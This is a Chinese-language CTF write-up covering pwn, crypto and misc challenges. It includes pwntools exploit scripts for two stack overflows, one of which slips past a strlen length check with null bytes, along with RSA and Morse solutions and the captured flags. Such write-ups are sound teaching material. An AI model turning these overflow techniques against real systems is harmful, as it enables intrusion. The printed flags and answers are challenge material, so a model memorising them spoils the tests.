
把那个上面的code反馈提交
然后就卡着了
PWN
NC
签到
SYC{n0w_d0~y0u-know_wh@7-1$_n<_w#47-15-pwn}

pwn1_1
基础栈溢出
有backdoor
from pwn import *
context.log_level="debug"
#p = process("./pwn1_1")
p = remote('gxh191.top',25544)
payload = b'a'*24 +p64(0X401196)
p.sendline(payload)
p.interactive()
SYC{w3l[oMe-70-yovr_8a[Kd0or_w0r1d~17-15-3a2y}
pwn2_1
首先先是checksec

发现和第一个一样,而且也是有/bin/sh

只不过看main函数的时候发现多了一个长度限制

其他都和第一个栈溢出一样,所以这道题目的思路无非就是多了个长度绕过,主函数main中read后的if判断,read函数可以读取16个字符,但if条件中只允许字符长度为9,因此,可通过在payload中间的位置填充0x00,使得strlen函数截断,虽然read函数超过了9个字节,但strlen的返回值仍然不大于9
接下来gdb动态调试

单步n,一直到read的位置,这是堆栈空间还没有被污染的样子,main函数执行完后,会从堆栈中弹出下一条指令的地址(这是main返回后要去的地方)

箭头指的地方就是即将要跳转到的地址
from pwn import *
context.log_level = "debug"
#r = process('./pwn2_1')
r = remote('gxh191.top',25540)
shell_addr = 0x4011EF
payload = b'\x00' * 0x18 + p64(shell_addr)
# 只要buf在前16字节有\x00就可以绕过strlen
# payload = 'a'*0x07+'\x00'+'a'*0x10 + p64(shell_addr)
r.recvuntil('This is your second pwn challenge ;)\n')
r.sendline(payload)
r.interactive()
SYC{enj0y_8@ckd0or_3njoy_1iF3-3nj0y_3Veryth1n9}
参考:
[(77条消息) NTUSTISC pwn LAB 2]栈溢出:gdb动态调试bof2_漫小牛的博客-CSDN博客
CRYPTO
ez_classic
-.. .-.. .-. --- .-- --- - .--. -.-- .-. -.-. --- .-.. .-.. . ....摩斯密码
SYC{DLROWOTPYRCOLLEH}
SYC{dlrowotpyrcolleh}然后倒序
SYC{hellocryptoworld}
w_or_m?【未解决】
hint: 好像是古典密码? 1、a variant&variant zigzag cipher
0_cmdo1elfe_2_}WtoC!{0mr!C__7!YtepoS34varint zigzag 编码
definitely ez RSA
from Crypto.Util.number import *
import libnum
flag = b'****hidden_message****'
p = getPrime(512)
q = getPrime(512)
n = p * q
e = 6
m = libnum.s2n(flag)
c = pow(m,e,n)
print(c)
print(n)
'''
*****************************************************
c = 50072006338339389555118552154159240037219794211505206943873038914830972293138548550568229783754227896661905769853250134014183574039535969574789925550365619292404703617997980492432173682029840923107651199593049684918577536870537471401209938966780904496397505606866028917883152417396458811357069626629334483341
n = 1471944036428335385397209957183a14310463580322118979932658805936518215523735242613107271741138837389303135352865058107054820876285524238471152015504027014461168105771913435200522726300893493981125032256531337768716089003105857799620333243431585087621669813946444872568719527503184655024233193716871553607529747
*****************************************************
'''这个n里面有a,貌似是十六进制,转十进制之后yafu分解pq
147194403642833538539720995718314310463580322118979932658805936518215523735242613107271741138837389303135352865058107054820876285524238471152015504027014461168105771913435200522726300893493981125032256531337768716089003105857799620333243431585087621669813946444872568719527503184655024233193716871553607529747
分解不成,看题目发现直接循环匹配正确就是flag
import gmpy2
c = 50072006338339389555118552154159240037219794211505206943873038914830972293138548550568229783754227896661905769853250134014183574039535969574789925550365619292404703617997980492432173682029840923107651199593049684918577536870537471401209938966780904496397505606866028917883152417396458811357069626629334483341
n = 147194403642833538539720995718314310463580322118979932658805936518215523735242613107271741138837389303135352865058107054820876285524238471152015504027014461168105771913435200522726300893493981125032256531337768716089003105857799620333243431585087621669813946444872568719527503184655024233193716871553607529747
e=6
while True:
r,b=gmpy2.iroot(c,6)
if b:
print (str(r))
break
c += n
//31184445685322090722265606472952251987042343442391421SYC{0ops_y0u_f1Nd_m3!}
StarterRSA
题目如下
n= 69984814757288857831977509185208500866724771756561629279687819301222483218728663
e= 65537
c= 67672845063517415442486175096448664617581579564885311842326107871805595697454701分解pq然后一把梭
p = 733
q = 95477237049507309456995237633299455479842799122185033123721445158557275878211b’SYC{5t4rt_R5A_ls_1t_3a5y?}’
MISC
0?哪里有0[流口水]【未解决】
零宽字符隐写
这个零宽字符懒得搞,直接解也没解出来,摆了

EzForensics【未解决】
内存取证
volatility一把梭发现跑不动

直接使用grep搜,发现有提示哎

今年是2022所以猜测学号应该是有2022
flag: SYC{md5(学号+程序输出字符串+秘密)}
2022102411023200secretkey_is_setpsiginfo__isoc99_vfwscanf